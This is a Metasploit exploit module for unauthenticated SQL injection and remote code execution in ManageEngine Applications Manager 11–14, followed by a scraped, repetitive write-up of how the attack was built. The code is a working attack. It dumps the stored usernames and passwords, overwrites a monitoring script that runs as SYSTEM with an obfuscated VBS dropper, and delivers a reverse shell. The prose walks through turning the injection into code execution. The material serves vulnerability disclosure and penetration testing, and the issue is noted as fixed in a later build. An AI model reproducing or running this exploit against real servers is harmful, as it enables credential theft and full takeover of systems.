##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => "ManageEngine Applications Manager 11.0 < 14.0 SQL Injection / Remote Code Execution",
'Description' => %q(
This module exploits sql and command injection vulnerability in the ManageEngine AM 14 and prior versions.
An unauthenticated user can gain the authority of "system" on the server due to SQL injection vulnerability.
Exploit allows the writing of the desired file to the system using the postgesql structure.
Module is written over the payload by selecting a file with the extension ".vbs" that is used for monitoring
by the ManageEngine which working with "system" authority.
In addition, it dumps the users and passwords from the database for us.
Keep in mind! After the harmful ".vbs" file is written, the shell session may be a bit late.
Because the ManageEngine application should run this file itself.
),
'License' => MSF_LICENSE,
'Author' =>
[
'AkkuS <Özkan Mustafa Akkuş>', # Discovery & PoC & Metasploit module @ehakkus
],
'References' =>
[
['URL', 'https://pentest.com.tr/exploits/ManageEngine-App-Manager-14-SQLi-Remote-Code-Execution.html']
],
'DefaultOptions' =>
{
'WfsDelay' => 500,
'PAYLOAD' => 'windows/shell_reverse_tcp',
'RPORT' => 8443,
'SSL' => true
},
'Payload' =>
{
'Encoder' => 'x86/shikata_ga_nai'
},
'Platform' => ['win'],
'Arch' => [ARCH_X86, ARCH_X64],
'Targets' =>
[
['AppManager 14', {}],
['AppManager 13', {}],
['AppManager 12', {}],
['AppManager 11', {}]
],
'Privileged' => true,
'DisclosureDate' => 'Apr 17 2019',
'DefaultTarget' => 1))
register_options(
[
OptString.new('TARGETURI', [true, 'The URI of the application', '/'])
]
)
end
##
# Check exploit vulnerability basically // 'Appears' more convenient
##
def check
res = inject(Rex::Text.rand_text_alpha(1))
if res.code = "200" && res.headers['set-cookie'] =~ /JSESSIONID/
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
##
# VBS payload and Post Data preparation
##
def get_payload
handler
payload = generate_payload_exe
@vbs_content = Msf::Util::EXE.to_exe_vbs(payload)
## determining the target directory
if target.name == 'AppManager 14'
tfile = "AppManager14"
elsif target.name == 'AppManager 13'
tfile = "AppManager13"
elsif target.name == 'AppManager 12'
tfile = "AppManager12"
elsif target.name == 'AppManager 11'
tfile = "AppManager11"
end
fhashes = Rex::Text.rand_text_alpha_lower(8) + ".txt"
## parameters required to read the user table
hashes = "sid=1;copy+(select+username,password+from+AM_UserPasswordTable)+to+$$"
hashes << "c:\\Program+Files+(x86)\\ManageEngine\\"
hashes << "#{tfile}"
hashes << "\\working\\"
hashes << "#{fhashes}"
hashes << "$$;--"
res = inject("#{hashes}")
if res.code = "200" && res.headers['set-cookie'] =~ /JSESSIONID/
print_good("Users in the database were taken...")
res = send_request_cgi({
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, "#{fhashes}") # users file url
})
if res.code == "404"
fail_with(Failure::Unreachable, 'The database could not be read!')
else
print_status("--------------------Usernames and Passwords---------------------")
puts res.body # users table output
print_status("----------------------------------------------------------------")
end
else
fail_with(Failure::Unreachable, 'Connection error occurred!')
end
## fetch base64 part in vbs payload
pb64 = @vbs_content.split('"
Dim')[0].split(' = "')[2]
## vbs file in one line
vbs_file = 'On Error Resume Next:Set objWbemLocator = CreateObject("WbemScripting.SWbemLocator"):'
vbs_file << 'if Err.Number Then:WScript.Echo vbCrLf & "Error # " & " " & Err.Description:End If:O'
vbs_file << 'n Error GoTo 0:On Error Resume Next:Select Case WScript.Arguments.Count:Case 2:strCo'
vbs_file << 'mputer = Wscript.Arguments(0):strQuery = Wscript.Arguments(1):Set wbemServices = obj'
vbs_file << 'WbemLocator.ConnectServer (strComputer,"Root\\CIMV2"):Case 4:strComputer = Wscript.A'
vbs_file << 'rguments(0):strUsername = Wscript.Arguments(1):strPassword = Wscript.Arguments(2):st'
vbs_file << 'rQuery = Wscript.Arguments(3):Set wbemServices = objWbemLocator.ConnectServer (strCo'
vbs_file << 'mputer,"Root\\CIMV2",strUsername,strPassword):case 6:strComputer = Wscript.Arguments'
vbs_file << '(0):strUsername = Wscript.Arguments(1):strPassword = Wscript.Arguments(2):strQuery ='
vbs_file << ' Wscript.Arguments(4):namespace = Wscript.Arguments(5):Set wbemServices = objWbemLoca'
vbs_file << 'tor.ConnectServer (strComputer,namespace,strUsername,strPassword):Case Else:strMsg ='
vbs_file << ' "Error # in parameters passed":WScript.Echo strMsg:WScript.Quit(0):End Select:Set w'
vbs_file << 'bemServices = objWbemLocator.ConnectServer (strComputer, namespace, strUsername, str'
vbs_file << 'Password):if Err.Number Then:WScript.Echo vbCrLf & "Error # " & " " & Err.Descriptio'
vbs_file << 'n:End If:On Error GoTo 0:On Error Resume Next:Set colItems = wbemServices.ExecQuery(s'
vbs_file << 'trQuery):if Err.Number Then:WScript.Echo vbCrLf & "Error # " & " " & Err.Description'
vbs_file << ':End If:On Error GoTo 0:i=0:For Each objItem in colItems:if i=0 then:header = "":For '
vbs_file << 'Each param in objItem.Properties_:header = header & param.Name & vbTab:Next:WScript.E'
vbs_file << 'cho header:i=1:end if:serviceData = "":For Each param in objItem.Properties_:serviceD'
vbs_file << 'ata = serviceData & param.Value & vbTab:Next:WScript.Echo serviceData:Next:Function b'
vbs_file << 'PBdVfYpfCEHF(hBPVZMitxq):HHgwqsqii = "" & hBPVZMitxq & "":Set TInPBSeVlL = CreateObject("MSXML2.DOMDocument'
vbs_file << '.3.0"):TInPBSeVlL.LoadXML(HHgwqsqii):bPBdVfYpfCEHF = TInPBSeVlL.selectsinglenode("B64D'
vbs_file << 'ECODE").nodeTypedValue:set TInPBSeVlL = nothing:End Function:Function txhYXYJJl():Emkf'
vbs_file << 'dMDdusgGha = "'
vbs_file << "#{pb64}"
vbs_file << '":Dim CCEUdwNSS:Set CCEUdwNSS = CreateObject("Scripting.FileSystemObject"):Dim zhgqIZn'
vbs_file << 'K:Dim gnnTqZvAcL:Set zhgqIZnK = CCEUdwNSS.GetSpecialFolder(2):gnnTqZvAcL = zhgqIZnK & '
vbs_file << '"\" & CCEUdwNSS.GetTempName():CCEUdwNSS.CreateFolder(gnnTqZvAcL):yZUoLXnPic = gnnTqZvAc'
vbs_file << 'L & "\" & "SAEeVSXQVkDEIG.exe":Dim mEciydMZTsoBmAo:Set mEciydMZTsoBmAo = CreateObject("'
vbs_file << 'Wscript.Shell"):LXbjZKnEQUfaS = bPBdVfYpfCEHF(EmkfdMDdusgGha):Set TUCiiidRgJQdxTl = Cre'
vbs_file << 'ateObject("ADODB.Stream"):TUCiiidRgJQdxTl.Type = 1:TUCiiidRgJQdxTl.Open:TUCiiidRgJQdxT'
vbs_file << 'l.Write LXbjZKnEQUfaS:TUCiiidRgJQdxTl.SaveToFile yZUoLXnPic, 2:mEciydMZTsoBmAo.run yZU'
vbs_file << 'oLXnPic, 0, true:CCEUdwNSS.DeleteFile(yZUoLXnPic):CCEUdwNSS.DeleteFolder(gnnTqZvAcL):E'
vbs_file << 'nd Function:txhYXYJJl:WScript.Quit(0)'
## encode the vbs file to base64 and then encode the url-hex
encoding_vbs = Rex::Text.uri_encode(Rex::Text.encode_base64(vbs_file), 'hex-all')
## post preparation // creating and writing files on the server with SQLi
vbs_payload = "sid=1;copy+(select+convert_from(decode($$#{encoding_vbs}$$,$$base64$$)"
vbs_payload << ",$$utf-8$$))+to+$$C:\\\\Program+Files+(x86)\\\\ManageEngine\\\\"
vbs_payload << "#{tfile}"
vbs_payload << "\\\\working\\\\conf\\\\application\\\\scripts\\\\wmiget.vbs$$;"
res = inject("#{vbs_payload}")
if res.code = "200" && res.headers['set-cookie'] =~ /JSESSIONID/
print_good("The harmful .vbs file was successfully written to the server.")
print_status("Keep in mind! You may have to wait between 10-300 seconds for the shell session.")
else
fail_with(Failure::Unreachable, 'Connection error occurred!')
end
return payload
end
##
# Call functions
##
def exploit
unless Exploit::CheckCode::Appears == check
fail_with(Failure::NotVulnerable, 'Target is not vulnerable.')
end
print_status("Payload is preparing...")
get_payload
end
##
# Inj payload
##
def inject(payload)
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, '/jsp/Popup_SLA.jsp'),
'data' => payload
}, 25)
end
end
##
# The end of the adventure (o_O) // AkkuS
##
 let's check the log file
let's check the log file
 As you can see, the sqli works. The file path reflects the error.
If we specify the correct address for the web service, we can read the database table we want.
Payload:
As you can see, the sqli works. The file path reflects the error.
If we specify the correct address for the web service, we can read the database table we want.
Payload:
 After discovering the SQLi vulnerability, according to the information I have read about ManageEngine AM in OffSec documents, we can convert this vulnerability to RCE.
After reviewing the application, we see that some ".vbs" files belonging to ME work with "system" authority.
and the application calls these files at certain intervals.
If we can add a malicious part of the ".vbs" file that is actively running, we can receive a shell session from the server under the "system" authority.
We can use this payload:
After discovering the SQLi vulnerability, according to the information I have read about ManageEngine AM in OffSec documents, we can convert this vulnerability to RCE.
After reviewing the application, we see that some ".vbs" files belonging to ME work with "system" authority.
and the application calls these files at certain intervals.
If we can add a malicious part of the ".vbs" file that is actively running, we can receive a shell session from the server under the "system" authority.
We can use this payload:
 As you can see, this process can be done easily with encoders in metasploit.
In addition, all the codes in the harmful VBS file must be written in a single line. That's why we fill all spaces with the ":" character.
As you can see, this process can be done easily with encoders in metasploit.
In addition, all the codes in the harmful VBS file must be written in a single line. That's why we fill all spaces with the ":" character.
 You can examine this part from within the exploit.
As additional information "sid" is normally the GET parameter. But since we will send a large amount of data, we translate it as POST method.
A payload structure is sufficient for us as follows. We can send this payload to the server through the encode process.
You can examine this part from within the exploit.
As additional information "sid" is normally the GET parameter. But since we will send a large amount of data, we translate it as POST method.
A payload structure is sufficient for us as follows. We can send this payload to the server through the encode process.
 We'll wait for the shell session to be sent to the harmful vbs file to "/script/" folder.
This may take some time. Because the ManageEngine application should call this file itself.
We'll wait for the shell session to be sent to the harmful vbs file to "/script/" folder.
This may take some time. Because the ManageEngine application should call this file itself.
 As you can see, we can open a backdoor in the system where we can run command.
The images of Exploit are listed below.
As you can see, we can open a backdoor in the system where we can run command.
The images of Exploit are listed below.


 Fixed with Version 14 (14150 build)
Fixed with Version 14 (14150 build)